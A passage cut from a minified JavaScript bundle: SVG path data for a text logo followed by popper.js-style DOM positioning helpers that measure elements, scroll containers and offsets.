29.0938H41.748V36.8496C41.748 37.0104 41.8099 37.1094 41.9336 37.1465C42.0697 37.1836 42.4098 37.2021 42.9541 37.2021V38H38.9463V37.2021C39.4906 37.2021 39.8245 37.1836 39.9482 37.1465C40.0843 37.1094 40.1523 37.0104 40.1523 36.8496ZM49.4297 30.9863C49.2318 30.6029 49.04 30.3555 48.8545 30.2441C48.6813 30.1204 48.4587 30.0586 48.1865 30.0586C47.5062 30.0586 46.931 30.3926 46.4609 31.0605C45.9909 31.7161 45.7559 32.5449 45.7559 33.5469C45.7559 34.6107 45.9971 35.4642 46.4795 36.1074C46.9619 36.7507 47.5742 37.0723 48.3164 37.0723C48.8112 37.0723 49.2441 36.9548 49.6152 36.7197C49.9863 36.4723 50.3327 36.0765 50.6543 35.5322L51.3779 35.9775C51.0316 36.6826 50.5677 37.2269 49.9863 37.6104C49.4049 37.9938 48.7493 38.1855 48.0195 38.1855C46.9062 38.1855 45.9785 37.7897 45.2363 36.998C44.5065 36.194 44.1416 35.1488 44.1416 33.8623C44.1416 33.2562 44.2406 32.6748 44.4385 32.1182C44.6488 31.5492 44.9456 31.042 45.3291 30.5967C45.7373 30.1143 46.2074 29.7432 46.7393 29.4834C47.2835 29.2236 47.8402 29.0938 48.4092 29.0938C49.1514 29.0938 49.7884 29.2731 50.3203 29.6318C50.8646 29.9906 51.1367 30.3988 51.1367 30.8564C51.1367 31.1162 51.0563 31.3265 50.8955 31.4873C50.7347 31.6481 50.5368 31.7285 50.3018 31.7285C50.1286 31.7285 49.974 31.6852 49.8379 31.5986C49.7142 31.4997 49.5781 31.2956 49.4297 30.9863ZM61.6572 37.3877V37.7959L59.041 38.1855H58.7812V36.627C58.4225 37.097 57.9958 37.4743 57.501 37.7588C57.0062 38.0433 56.5052 38.1855 55.998 38.1855C55.2064 38.1855 54.5817 37.9134 54.124 37.3691C53.6663 36.8125 53.4375 36.0518 53.4375 35.0869V30.875C53.4375 30.6771 53.4066 30.541 53.3447 30.4668C53.2952 30.3802 53.1839 30.3184 53.0107 30.2812L52.1201 30.1143V29.4648L54.7734 29.2793H55.0332V34.9756C55.0332 35.6436 55.1693 36.1507 55.4414 36.4971C55.7259 36.8434 56.1341 37.0166 56.666 37.0166C57.0371 37.0166 57.402 36.9238 57.7607 36.7383C58.1195 36.5527 58.4596 36.2806 58.7812 35.9219V30.875C58.7812 30.6771 58.7503 30.541 58.6885 30.4668C58.639 30.3802 58.5277 30.3184 58.3545 30.2812L57.4639 30.1143V29.4648L60.1172 29.2793H60.377V36.4043C60.377 36.5651 60.3955 36.6826 60.4326 36.7568C60.4821 36.8311 60.6058 36.9115 60.8037 36.998L61.6572 37.3877ZM63.8467 36.8496V26.2363C63.8467 26.0755 63.8219 25.958 63.7725 25.8838C63.7354 25.8096 63.6178 25.7292 63.4199 25.6426L62.5664 25.2529V24.8447L65.1826 24.084H65.4424V36.8496C65.4424 37.0104 65.5042 37.1094 65.6279 37.1465C65.764 37.1836 66.1042 37.2021 66.6484 37.2021V38H62.6406V37.2021C63.1849 37.2021 63.5189 37.1836 63.6426 37.1465C63.7786 37.1094 63.8467 37.0104 63.8467 36.8496ZM73.5508 36.1445L74.0332 36.7383C73.6992 37.196 73.2786 37.5547 72.7715 37.8145C72.2767 38.0618 71.751 38.1855 71.1943 38.1855C70.514 38.1855 69.9512 37.9876 69.5059 37.5918C69.0729 37.196 68.8564 36.695 68.8564 36.0889V30.1885H67.6689V29.2793H68.8564V27.0527L70.4521 26.5889V29.2793H73.2168V30.1885H70.4521V35.6436C70.4521 36.1136 70.5697 36.4723 70.8047 36.7197C71.0397 36.9548 71.3861 37.0723 71.8438 37.0723C72.1406 37.0723 72.4251 36.998 72.6973 36.8496C72.9818 36.7012 73.2663 36.4661 73.5508 36.1445ZM83.9414 37.3877V37.7959L81.3252 38.1855H81.0654V36.627C80.7067 37.097 80.2799 37.4743 79.7852 37.7588C79.2904 38.0433 78.7894 38.1855 78.2822 38.1855C77.4906 38.1855 76.8659 37.9134 76.4082 37.3691C75.9505 36.8125 75.7217 36.0518 75.7217 35.0869V30.875C75.7217 30.6771 75.6908 30.541 75.6289 30.4668C75.5794 30.3802 75.4681 30.3184 75.2949 30.2812L74.4043 30.1143V29.4648L77.0576 29.2793H77.3174V34.9756C77.3174 35.6436 77.4535 36.1507 77.7256 36.4971C78.0101 36.8434 78.4183 37.0166 78.9502 37.0166C79.3213 37.0166 79.6862 36.9238 80.0449 36.7383C80.4036 36.5527 80.7438 36.2806 81.0654 35.9219V30.875C81.0654 30.6771 81.0345 30.541 80.9727 30.4668C80.9232 30.3802 80.8118 30.3184 80.6387 30.2812L79.748 30.1143V29.4648L82.4014 29.2793H82.6611V36.4043C82.6611 36.5651 82.6797 36.6826 82.7168 36.7568C82.7663 36.8311 82.89 36.9115 83.0879 36.998L83.9414 37.3877ZM88.5801 37.1836C88.6914 37.196 88.8213 37.2021 88.9697 37.2021C89.1305 37.2021 89.3346 37.2021 89.582 37.2021V38H85.0176V37.2021C85.5618 37.2021 85.8958 37.1836 86.0195 37.1465C86.1556 37.1094 86.2236 37.0104 86.2236 36.8496V31.2461C86.2236 31.0853 86.1989 30.9678 86.1494 30.8936C86.1123 30.8193 85.9948 30.7389 85.7969 30.6523L84.9434 30.2627V29.8545L87.5596 29.0938H87.8193V31.5615C88.2523 30.8317 88.7161 30.238 89.2109 29.7803C89.7057 29.3226 90.1634 29.0938 90.584 29.0938C90.9551 29.0938 91.252 29.1989 91.4746 29.4092C91.6973 29.6195 91.8086 29.8854 91.8086 30.207C91.8086 30.5163 91.7158 30.7637 91.5303 30.9492C91.3447 31.1224 91.1035 31.209 90.8066 31.209C90.7077 31.209 90.6149 31.1904 90.5283 31.1533C90.4417 31.1162 90.318 31.0358 90.1572 30.9121C90.0212 30.8132 89.916 30.7513 89.8418 30.7266C89.7799 30.6895 89.7119 30.6709 89.6377 30.6709C89.415 30.6833 89.1367 30.8503 88.8027 31.1719C88.4688 31.4935 88.141 31.8955 87.8193 32.3779V36.8125C87.8193 36.9609 87.8688 37.0599 87.9678 37.1094C88.0667 37.1465 88.2708 37.1712 88.5801 37.1836ZM99.7314 38.1855C99.2861 38.1855 98.9027 38.0371 98.5811 37.7402C98.2594 37.4434 98.0677 37.0599 98.0059 36.5898C97.6595 37.0475 97.208 37.431 96.6514 37.7402C96.1071 38.0371 95.5752 38.1855 95.0557 38.1855C94.4124 38.1855 93.8929 38 93.4971 37.6289C93.1012 37.2578 92.9033 36.7692 92.9033 36.1631C92.9033 35.3343 93.3177 34.6354 94.1465 34.0664C94.9753 33.4974 96.237 33.0397 97.9316 32.6934V31.543C97.9316 31.0234 97.7956 30.6276 97.5234 30.3555C97.2637 30.0833 96.874 29.9473 96.3545 29.9473C95.971 29.9473 95.6309 30.0277 95.334 30.1885C95.0495 30.3493 94.9072 30.5348 94.9072 30.7451C94.9072 30.7822 94.9072 30.8193 94.9072 30.8564C94.9196 30.8936 94.9443 30.9492 94.9814 31.0234C95.0186 31.1224 95.0433 31.209 95.0557 31.2832C95.068 31.3451 95.0742 31.4131 95.0742 31.4873C95.0742 31.7471 94.9876 31.9635 94.8145 32.1367C94.6413 32.2975 94.4186 32.3779 94.1465 32.3779C93.8743 32.3779 93.6455 32.2852 93.46 32.0996C93.2744 31.9017 93.1816 31.6543 93.1816 31.3574C93.1816 30.7389 93.5404 30.207 94.2578 29.7617C94.9753 29.3164 95.804 29.0938 96.7441 29.0938C97.6966 29.0938 98.3955 29.2917 98.8408 29.6875C99.2985 30.0833 99.5273 30.6833 99.5273 31.4873V36.126C99.5273 36.4105 99.5954 36.6393 99.7314 36.8125C99.8799 36.9857 100.065 37.0723 100.288 37.0723C100.437 37.0723 100.573 37.0475 100.696 36.998C100.82 36.9486 100.962 36.862 101.123 36.7383L101.401 37.3135C101.179 37.5732 100.913 37.7835 100.604 37.9443C100.307 38.1051 100.016 38.1855 99.7314 38.1855ZM97.9316 35.959V33.4912C96.6823 33.7757 95.7917 34.1035 95.2598 34.4746C94.7402 34.8333 94.4805 35.291 94.4805 35.8477C94.4805 36.2188 94.5856 36.5156 94.7959 36.7383C95.0186 36.9609 95.3092 37.0723 95.668 37.0723C96.0638 37.0723 96.4473 36.9857 96.8184 36.8125C97.1895 36.627 97.5605 36.3424 97.9316 35.959ZM103.09 36.8496V26.2363C103.09 26.0755 103.065 25.958 103.016 25.8838C102.979 25.8096 102.861 25.7292 102.663 25.6426L101.81 25.2529V24.8447L104.426 24.084H104.686V36.8496C104.686 37.0104 104.747 37.1094 104.871 37.1465C105.007 37.1836 105.347 37.2021 105.892 37.2021V38H101.884V37.2021C102.428 37.2021 102.762 37.1836 102.886 37.1465C103.022 37.1094 103.09 37.0104 103.09 36.8496ZM116.134 37.1836V38H111.05V37.1836C111.78 37.1836 112.237 37.1589 112.423 37.1094C112.621 37.0475 112.72 36.9115 112.72 36.7012V27.0527C112.72 26.8424 112.621 26.7126 112.423 26.6631C112.237 26.6012 111.78 26.5703 111.05 26.5703V25.7539H116.134V26.5703C115.404 26.5703 114.94 26.6012 114.742 26.6631C114.557 26.7126 114.464 26.8424 114.464 27.0527V36.7012C114.464 36.9115 114.557 37.0475 114.742 37.1094C114.94 37.1589 115.404 37.1836 116.134 37.1836ZM121.422 37.2021V38H117.414V37.2021C117.958 37.2021 118.292 37.1836 118.416 37.1465C118.552 37.1094 118.62 37.0104 118.62 36.8496V31.2461C118.62 31.0853 118.595 30.9678 118.546 30.8936C118.509 30.8193 118.391 30.7389 118.193 30.6523L117.34 30.2627V29.8545L119.956 29.0938H120.216V30.7451C120.575 30.2751 121.032 29.8854 121.589 29.5762C122.158 29.2546 122.708 29.0938 123.24 29.0938C124.032 29.0938 124.644 29.3721 125.077 29.9287C125.522 30.473 125.745 31.2275 125.745 32.1924V36.8496C125.745 37.0104 125.807 37.1094 125.931 37.1465C126.067 37.1836 126.407 37.2021 126.951 37.2021V38H122.943V37.2021C123.488 37.2021 123.822 37.1836 123.945 37.1465C124.081 37.1094 124.149 37.0104 124.149 36.8496V32.3408C124.149 31.6729 124.007 31.1657 123.723 30.8193C123.438 30.473 123.018 30.2998 122.461 30.2998C122.077 30.2998 121.682 30.3988 121.273 30.5967C120.878 30.7946 120.525 31.0605 120.216 31.3945V36.8496C120.216 37.0104 120.278 37.1094 120.401 37.1465C120.537 37.1836 120.878 37.2021 121.422 37.2021ZM131.738 37.1836C131.85 37.196 131.979 37.2021 132.128 37.2021C132.289 37.2021 132.493 37.2021 132.74 37.2021V38H128.176V37.2021C128.72 37.2021 129.054 37.1836 129.178 37.1465C129.314 37.1094 129.382 37.0104 129.382 36.8496V30.1885H128.009V29.2793H129.382V28.4629C129.382 27.2507 129.778 26.2178 130.569 25.3643C131.361 24.5107 132.307 24.084 133.408 24.084C133.915 24.084 134.324 24.1829 134.633 24.3809C134.942 24.5788 135.097 24.8385 135.097 25.1602C135.097 25.4199 135.016 25.624 134.855 25.7725C134.695 25.9209 134.484 25.9951 134.225 25.9951C134.101 25.9951 133.977 25.9704 133.854 25.9209C133.742 25.8714 133.594 25.7663 133.408 25.6055C133.21 25.4323 133.049 25.321 132.926 25.2715C132.802 25.222 132.672 25.1973 132.536 25.1973C132.078 25.1973 131.701 25.4137 131.404 25.8467C131.12 26.2673 130.978 26.8301 130.978 27.5352V29.2793H133.093V30.1885H130.978V36.8125C130.978 36.9609 131.027 37.0599 131.126 37.1094C131.225 37.1465 131.429 37.1712 131.738 37.1836ZM138.344 38.1855C137.193 38.1855 136.229 37.7588 135.449 36.9053C134.682 36.0518 134.299 34.9632 134.299 33.6396C134.299 32.3161 134.682 31.2275 135.449 30.374C136.229 29.5205 137.193 29.0938 138.344 29.0938C139.494 29.0938 140.453 29.5205 141.22 30.374C141.999 31.2275 142.389 32.3161 142.389 33.6396C142.389 34.9632 141.999 36.0518 141.22 36.9053C140.453 37.7588 139.494 38.1855 138.344 38.1855ZM138.344 37.2578C139.086 37.2578 139.661 36.9424 140.069 36.3115C140.478 35.6807 140.682 34.79 140.682 33.6396C140.682 32.4893 140.478 31.5986 140.069 30.9678C139.661 30.3369 139.086 30.0215 138.344 30.0215C137.602 30.0215 137.026 30.3369 136.618 30.9678C136.21 31.5986 136.006 32.4893 136.006 33.6396C136.006 34.79 136.21 35.6807 136.618 36.3115C137.026 36.9424 137.602 37.2578 138.344 37.2578ZM147.436 37.1836C147.547 37.196 147.677 37.2021 147.825 37.2021C147.986 37.2021 148.19 37.2021 148.438 37.2021V38H143.873V37.2021C144.417 37.2021 144.751 37.1836 144.875 37.1465C145.011 37.1094 145.079 37.0104 145.079 36.8496V31.2461C145.079 31.0853 145.054 30.9678 145.005 30.8936C144.968 30.8193 144.85 30.7389 144.652 30.6523L143.799 30.2627V29.8545L146.415 29.0938H146.675V31.5615C147.108 30.8317 147.572 30.238 148.066 29.7803C148.561 29.3226 149.019 29.0938 149.439 29.0938C149.811 29.0938 150.107 29.1989 150.33 29.4092C150.553 29.6195 150.664 29.8854 150.664 30.207C150.664 30.5163 150.571 30.7637 150.386 30.9492C150.2 31.1224 149.959 31.209 149.662 31.209C149.563 31.209 149.47 31.1904 149.384 31.1533C149.297 31.1162 149.174 31.0358 149.013 30.9121C148.877 30.8132 148.771 30.7513 148.697 30.7266C148.635 30.6895 148.567 30.6709 148.493 30.6709C148.271 30.6833 147.992 30.8503 147.658 31.1719C147.324 31.4935 146.996 31.8955 146.675 32.3779V36.8125C146.675 36.9609 146.724 37.0599 146.823 37.1094C146.922 37.1465 147.126 37.1712 147.436 37.1836ZM155.581 37.2021V38H151.573V37.2021C152.118 37.2021 152.451 37.1836 152.575 37.1465C152.711 37.1094 152.779 37.0104 152.779 36.8496V31.2461C152.779 31.0853 152.755 30.9678 152.705 30.8936C152.668 30.8193 152.55 30.7389 152.353 30.6523L151.499 30.2627V29.8545L154.115 29.0938H154.375V30.7451C154.746 30.2751 155.198 29.8854 155.729 29.5762C156.261 29.2546 156.781 29.0938 157.288 29.0938C157.869 29.0938 158.352 29.2422 158.735 29.5391C159.119 29.8359 159.391 30.2689 159.552 30.8379C159.997 30.306 160.492 29.8854 161.036 29.5762C161.58 29.2546 162.112 29.0938 162.632 29.0938C163.424 29.0938 164.023 29.3659 164.432 29.9102C164.852 30.4421 165.062 31.2028 165.062 32.1924V36.8496C165.062 37.0104 165.124 37.1094 165.248 37.1465C165.384 37.1836 165.724 37.2021 166.269 37.2021V38H162.261V37.2021C162.805 37.2021 163.139 37.1836 163.263 37.1465C163.399 37.1094 163.467 37.0104 163.467 36.8496V32.3408C163.467 31.6605 163.331 31.1533 163.059 30.8193C162.786 30.473 162.384 30.2998 161.853 30.2998C161.506 30.2998 161.135 30.4049 160.739 30.6152C160.356 30.8132 159.997 31.0853 159.663 31.4316C159.675 31.5553 159.688 31.679 159.7 31.8027C159.713 31.9264 159.719 32.0563 159.719 32.1924V36.8496C159.719 37.0104 159.781 37.1094 159.904 37.1465C160.04 37.1836 160.381 37.2021 160.925 37.2021V38H156.917V37.2021C157.461 37.2021 157.795 37.1836 157.919 37.1465C158.055 37.1094 158.123 37.0104 158.123 36.8496V32.3408C158.123 31.6605 157.987 31.1533 157.715 30.8193C157.443 30.473 157.041 30.2998 156.509 30.2998C156.162 30.2998 155.804 30.3988 155.433 30.5967C155.062 30.7822 154.709 31.0482 154.375 31.3945V36.8496C154.375 37.0104 154.437 37.1094 154.561 37.1465C154.697 37.1836 155.037 37.2021 155.581 37.2021ZM174.414 38.1855C173.969 38.1855 173.585 38.0371 173.264 37.7402C172.942 37.4434 172.75 37.0599 172.688 36.5898C172.342 37.0475 171.891 37.431 171.334 37.7402C170.79 38.0371 170.258 38.1855 169.738 38.1855C169.095 38.1855 168.576 38 168.18 37.6289C167.784 37.2578 167.586 36.7692 167.586 36.1631C167.586 35.3343 168 34.6354 168.829 34.0664C169.658 33.4974 170.92 33.0397 172.614 32.6934V31.543C172.614 31.0234 172.478 30.6276 172.206 30.3555C171.946 30.0833 171.557 29.9473 171.037 29.9473C170.654 29.9473 170.313 30.0277 170.017 30.1885C169.732 30.3493 169.59 30.5348 169.59 30.7451C169.59 30.7822 169.59 30.8193 169.59 30.8564C169.602 30.8936 169.627 30.9492 169.664 31.0234C169.701 31.1224 169.726 31.209 169.738 31.2832C169.751 31.3451 169.757 31.4131 169.757 31.4873C169.757 31.7471 169.67 31.9635 169.497 32.1367C169.324 32.2975 169.101 32.3779 168.829 32.3779C168.557 32.3779 168.328 32.2852 168.143 32.0996C167.957 31.9017 167.864 31.6543 167.864 31.3574C167.864 30.7389 168.223 30.207 168.94 29.7617C169.658 29.3164 170.487 29.0938 171.427 29.0938C172.379 29.0938 173.078 29.2917 173.523 29.6875C173.981 30.0833 174.21 30.6833 174.21 31.4873V36.126C174.21 36.4105 174.278 36.6393 174.414 36.8125C174.562 36.9857 174.748 37.0723 174.971 37.0723C175.119 37.0723 175.255 37.0475 175.379 36.998C175.503 36.9486 175.645 36.862 175.806 36.7383L176.084 37.3135C175.861 37.5732 175.595 37.7835 175.286 37.9443C174.989 38.1051 174.699 38.1855 174.414 38.1855ZM172.614 35.959V33.4912C171.365 33.7757 170.474 34.1035 169.942 34.4746C169.423 34.8333 169.163 35.291 169.163 35.8477C169.163 36.2188 169.268 36.5156 169.479 36.7383C169.701 36.9609 169.992 37.0723 170.351 37.0723C170.746 37.0723 171.13 36.9857 171.501 36.8125C171.872 36.627 172.243 36.3424 172.614 35.959ZM182.318 36.1445L182.801 36.7383C182.467 37.196 182.046 37.5547 181.539 37.8145C181.044 38.0618 180.519 38.1855 179.962 38.1855C179.282 38.1855 178.719 37.9876 178.273 37.5918C177.84 37.196 177.624 36.695 177.624 36.0889V30.1885H176.437V29.2793H177.624V27.0527L179.22 26.5889V29.2793H181.984V30.1885H179.22V35.6436C179.22 36.1136 179.337 36.4723 179.572 36.7197C179.807 36.9548 180.154 37.0723 180.611 37.0723C180.908 37.0723 181.193 36.998 181.465 36.8496C181.749 36.7012 182.034 36.4661 182.318 36.1445ZM185.565 27.1641C185.244 27.1641 184.965 27.0527 184.73 26.8301C184.508 26.5951 184.396 26.3167 184.396 25.9951C184.396 25.6735 184.508 25.4014 184.73 25.1787C184.965 24.9437 185.244 24.8262 185.565 24.8262C185.887 24.8262 186.159 24.9437 186.382 25.1787C186.617 25.4014 186.734 25.6735 186.734 25.9951C186.734 26.3167 186.617 26.5951 186.382 26.8301C186.159 27.0527 185.887 27.1641 185.565 27.1641ZM184.805 36.8496V31.2461C184.805 31.0853 184.78 30.9678 184.73 30.8936C184.693 30.8193 184.576 30.7389 184.378 30.6523L183.524 30.2627V29.8545L186.141 29.0938H186.4V36.8496C186.4 37.0104 186.462 37.1094 186.586 37.1465C186.722 37.1836 187.062 37.2021 187.606 37.2021V38H183.599V37.2021C184.143 37.2021 184.477 37.1836 184.601 37.1465C184.737 37.1094 184.805 37.0104 184.805 36.8496ZM192.839 38.1855C191.688 38.1855 190.724 37.7588 189.944 36.9053C189.177 36.0518 188.794 34.9632 188.794 33.6396C188.794 32.3161 189.177 31.2275 189.944 30.374C190.724 29.5205 191.688 29.0938 192.839 29.0938C193.989 29.0938 194.948 29.5205 195.715 30.374C196.494 31.2275 196.884 32.3161 196.884 33.6396C196.884 34.9632 196.494 36.0518 195.715 36.9053C194.948 37.7588 193.989 38.1855 192.839 38.1855ZM192.839 37.2578C193.581 37.2578 194.156 36.9424 194.564 36.3115C194.973 35.6807 195.177 34.79 195.177 33.6396C195.177 32.4893 194.973 31.5986 194.564 30.9678C194.156 30.3369 193.581 30.0215 192.839 30.0215C192.097 30.0215 191.521 30.3369 191.113 30.9678C190.705 31.5986 190.501 32.4893 190.501 33.6396C190.501 34.79 190.705 35.6807 191.113 36.3115C191.521 36.9424 192.097 37.2578 192.839 37.2578ZM202.376 37.2021V38H198.368V37.2021C198.912 37.2021 199.246 37.1836 199.37 37.1465C199.506 37.1094 199.574 37.0104 199.574 36.8496V31.2461C199.574 31.0853 199.549 30.9678 199.5 30.8936C199.463 30.8193 199.345 30.7389 199.147 30.6523L198.294 30.2627V29.8545L200.91 29.0938H201.17V30.7451C201.529 30.2751 201.986 29.8854 202.543 29.5762C203.112 29.2546 203.662 29.0938 204.194 29.0938C204.986 29.0938 205.598 29.3721 206.031 29.9287C206.477 30.473 206.699 31.2275 206.699 32.1924V36.8496C206.699 37.0104 206.761 37.1094 206.885 37.1465C207.021 37.1836 207.361 37.2021 207.905 37.2021V38H203.897V37.2021C204.442 37.2021 204.776 37.1836 204.899 37.1465C205.035 37.1094 205.104 37.0104 205.104 36.8496V32.3408C205.104 31.6729 204.961 31.1657 204.677 30.8193C204.392 30.473 203.972 30.2998 203.415 30.2998C203.032 30.2998 202.636 30.3988 202.228 30.5967C201.832 30.7946 201.479 31.0605 201.17 31.3945V36.8496C201.17 37.0104 201.232 37.1094 201.355 37.1465C201.492 37.1836 201.832 37.2021 202.376 37.2021ZM223.102 29.5947H222.489C222.118 28.6299 221.617 27.8877 220.986 27.3682C220.355 26.8363 219.663 26.5703 218.908 26.5703C217.745 26.5703 216.818 27.0465 216.125 27.999C215.432 28.9391 215.086 30.2132 215.086 31.8213C215.086 33.3428 215.469 34.6045 216.236 35.6064C217.016 36.596 217.993 37.0908 219.168 37.0908C219.885 37.0908 220.541 36.9238 221.135 36.5898C221.729 36.2559 222.217 35.7734 222.601 35.1426L223.306 35.6992C222.823 36.5156 222.205 37.1341 221.45 37.5547C220.708 37.9753 219.848 38.1855 218.871 38.1855C218.067 38.1855 217.3 38.0247 216.57 37.7031C215.853 37.3691 215.228 36.8991 214.696 36.293C214.201 35.724 213.824 35.0684 213.564 34.3262C213.305 33.5716 213.175 32.7676 213.175 31.9141C213.175 31.0482 213.305 30.238 213.564 29.4834C213.824 28.7288 214.201 28.0671 214.696 27.498C215.228 26.8796 215.859 26.4033 216.589 26.0693C217.319 25.7354 218.092 25.5684 218.908 25.5684C219.415 25.5684 219.898 25.6549 220.355 25.8281C220.813 26.0013 221.24 26.2611 221.636 26.6074L222.248 25.6797H222.916L223.102 29.5947ZM231.544 35.7363L232.23 36.2188C231.934 36.8249 231.482 37.3073 230.876 37.666C230.27 38.0124 229.608 38.1855 228.891 38.1855C227.753 38.1855 226.794 37.7712 226.015 36.9424C225.248 36.1012 224.864 35.0312 224.864 33.7324C224.864 33.1387 224.957 32.5697 225.143 32.0254C225.328 31.4811 225.594 30.9987 225.94 30.5781C226.312 30.1081 226.751 29.7432 227.258 29.4834C227.777 29.2236 228.315 29.0938 228.872 29.0938C229.911 29.0938 230.721 29.4277 231.303 30.0957C231.896 30.7637 232.193 31.6667 232.193 32.8047V33.3984H226.441V33.4541C226.441 34.555 226.701 35.4333 227.221 36.0889C227.74 36.7445 228.414 37.0723 229.243 37.0723C229.726 37.0723 230.14 36.9733 230.486 36.7754C230.833 36.5651 231.185 36.2188 231.544 35.7363ZM228.798 30.0029C228.216 30.0029 227.715 30.238 227.295 30.708C226.874 31.1657 226.608 31.7904 226.497 32.582H230.635C230.622 31.7161 230.462 31.0729 230.152 30.6523C229.855 30.2194 229.404 30.0029 228.798 30.0029ZM237.704 37.2021V38H233.696V37.2021C234.241 37.2021 234.575 37.1836 234.698 37.1465C234.834 37.1094 234.902 37.0104 234.902 36.8496V31.2461C234.902 31.0853 234.878 30.9678 234.828 30.8936C234.791 30.8193 234.674 30.7389 234.476 30.6523L233.622 30.2627V29.8545L236.238 29.0938H236.498V30.7451C236.857 30.2751 237.314 29.8854 237.871 29.5762C238.44 29.2546 238.991 29.0938 239.522 29.0938C240.314 29.0938 240.926 29.3721 241.359 29.9287C241.805 30.473 242.027 31.2275 242.027 32.1924V36.8496C242.027 37.0104 242.089 37.1094 242.213 37.1465C242.349 37.1836 242.689 37.2021 243.233 37.2021V38H239.226V37.2021C239.77 37.2021 240.104 37.1836 240.228 37.1465C240.364 37.1094 240.432 37.0104 240.432 36.8496V32.3408C240.432 31.6729 240.289 31.1657 240.005 30.8193C239.72 30.473 239.3 30.2998 238.743 30.2998C238.36 30.2998 237.964 30.3988 237.556 30.5967C237.16 30.7946 236.807 31.0605 236.498 31.3945V36.8496C236.498 37.0104 236.56 37.1094 236.684 37.1465C236.82 37.1836 237.16 37.2021 237.704 37.2021ZM250.024 36.1445L250.507 36.7383C250.173 37.196 249.752 37.5547 249.245 37.8145C248.75 38.0618 248.225 38.1855 247.668 38.1855C246.988 38.1855 246.425 37.9876 245.979 37.5918C245.547 37.196 245.33 36.695 245.33 36.0889V30.1885H244.143V29.2793H245.33V27.0527L246.926 26.5889V29.2793H249.69V30.1885H246.926V35.6436C246.926 36.1136 247.043 36.4723 247.278 36.7197C247.513 36.9548 247.86 37.0723 248.317 37.0723C248.614 37.0723 248.899 36.998 249.171 36.8496C249.455 36.7012 249.74 36.4661 250.024 36.1445ZM254.867 37.1836C254.979 37.196 255.108 37.2021 255.257 37.2021C255.418 37.2021 255.622 37.2021 255.869 37.2021V38H251.305V37.2021C251.849 37.2021 252.183 37.1836 252.307 37.1465C252.443 37.1094 252.511 37.0104 252.511 36.8496V31.2461C252.511 31.0853 252.486 30.9678 252.437 30.8936C252.399 30.8193 252.282 30.7389 252.084 30.6523L251.23 30.2627V29.8545L253.847 29.0938H254.106V31.5615C254.539 30.8317 255.003 30.238 255.498 29.7803C255.993 29.3226 256.451 29.0938 256.871 29.0938C257.242 29.0938 257.539 29.1989 257.762 29.4092C257.984 29.6195 258.096 29.8854 258.096 30.207C258.096 30.5163 258.003 30.7637 257.817 30.9492C257.632 31.1224 257.391 31.209 257.094 31.209C256.995 31.209 256.902 31.1904 256.815 31.1533C256.729 31.1162 256.605 31.0358 256.444 30.9121C256.308 30.8132 256.203 30.7513 256.129 30.7266C256.067 30.6895 255.999 30.6709 255.925 30.6709C255.702 30.6833 255.424 30.8503 255.09 31.1719C254.756 31.4935 254.428 31.8955 254.106 32.3779V36.8125C254.106 36.9609 254.156 37.0599 254.255 37.1094C254.354 37.1465 254.558 37.1712 254.867 37.1836ZM265.722 35.7363L266.408 36.2188C266.111 36.8249 265.66 37.3073 265.054 37.666C264.448 38.0124 263.786 38.1855 263.068 38.1855C261.93 38.1855 260.972 37.7712 260.192 36.9424C259.425 36.1012 259.042 35.0312 259.042 33.7324C259.042 33.1387 259.135 32.5697 259.32 32.0254C259.506 31.4811 259.772 30.9987 260.118 30.5781C260.489 30.1081 260.928 29.7432 261.436 29.4834C261.955 29.2236 262.493 29.0938 263.05 29.0938C264.089 29.0938 264.899 29.4277 265.48 30.0957C266.074 30.7637 266.371 31.6667 266.371 32.8047V33.3984H260.619V33.4541C260.619 34.555 260.879 35.4333 261.398 36.0889C261.918 36.7445 262.592 37.0723 263.421 37.0723C263.903 37.0723 264.318 36.9733 264.664 36.7754C265.01 36.5651 265.363 36.2188 265.722 35.7363ZM262.976 30.0029C262.394 30.0029 261.893 30.238 261.473 30.708C261.052 31.1657 260.786 31.7904 260.675 32.582H264.812C264.8 31.7161 264.639 31.0729 264.33 30.6523C264.033 30.2194 263.582 30.0029 262.976 30.0029Z",fill:"black"})))});n.p;var eR=n(5812);n(4178);var eN=n(2433),eF=n(4628),eB=n(8402),ez=n(8818);function eZ(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function eW(t){var e=eZ(t).Element;return t instanceof e||t instanceof Element}function eG(t){var e=eZ(t).HTMLElement;return t instanceof e||t instanceof HTMLElement}function eU(t){if("undefined"==typeof ShadowRoot)return!1;var e=eZ(t).ShadowRoot;return t instanceof e||t instanceof ShadowRoot}var eq=Math.max,e$=Math.min,eK=Math.round;function eY(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function eX(){return!/^((?!chrome|android).)*safari/i.test(eY())}function eJ(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var r=t.getBoundingClientRect(),i=1,a=1;e&&eG(t)&&(i=t.offsetWidth>0&&eK(r.width)/t.offsetWidth||1,a=t.offsetHeight>0&&eK(r.height)/t.offsetHeight||1);var o=(eW(t)?eZ(t):window).visualViewport,s=!eX()&&n,l=(r.left+(s&&o?o.offsetLeft:0))/i,u=(r.top+(s&&o?o.offsetTop:0))/a,c=r.width/i,h=r.height/a;return{width:c,height:h,top:u,right:l+c,bottom:u+h,left:l,x:l,y:u}}function eQ(t){var e=eZ(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function e1(t){return t?(t.nodeName||"").toLowerCase():null}function e2(t){return((eW(t)?t.ownerDocument:t.document)||window.document).documentElement}function e0(t){return eJ(e2(t)).left+eQ(t).scrollLeft}function e3(t){return eZ(t).getComputedStyle(t)}function e5(t){var e=e3(t),n=e.overflow,r=e.overflowX,i=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function e4(t){var e=eJ(t),n=t.offsetWidth,r=t.offsetHeight;return 1>=Math.abs(e.width-n)&&(n=e.width),1>=Math.abs(e.height-r)&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}function e6(t){return"html"===e1(t)?t:t.assignedSlot||t.parentNode||(eU(t)?t.host:null)||e2(t)}function e8(t,e){void 0===e&&(e=[]);var n,r=function t(e){return["html","body","#document"].indexOf(e1(e))>=0?e.ownerDocument.body:eG(e)&&e5(e)?e:t(e6(e))}(t),i=r===(null==(n=t.ownerDocument)?void 0:n.body),a=eZ(r),o=i?[a].concat(a.visualViewport||[],e5(r)?r:[]):r,s=e.concat(o);return i?s:s.concat(e8(e6(o)))}function e7(t){return eG(t)&&"fixed"!==e3(t).position?t.offsetParent:null}function e9(t){for(var 